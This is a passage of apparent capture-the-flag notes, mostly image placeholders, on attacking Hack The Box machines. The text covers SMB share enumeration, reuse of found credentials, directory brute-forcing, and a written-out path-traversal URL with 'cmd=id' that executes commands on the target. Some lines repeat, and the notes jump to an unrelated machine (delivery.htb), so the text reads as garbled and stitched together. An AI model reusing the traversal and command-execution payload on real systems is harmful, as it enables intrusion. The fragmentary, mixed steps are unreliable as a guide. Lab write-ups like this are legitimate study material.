 it can also get using smbclient
 it will give me the path on target to the share





 use the creds we get ,and we can in


 visit /dashboard.php ,and we can find something else
 we add the `?image_id=a.jpg&pagename=timestamp` to the path,and we can get another page

 use dirsearch to search the path
 it's has a image dir and has two pics

and it's also has a page called timestamp.php
it's has a image dir and has two pics
and it's also has a page called timestamp.php




 Now, on visiting `https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/zyz&cmd=id`, I get output:






 and add helpdesk.delivery.htb to /etc/hosts










 and use the command to get a interactive shell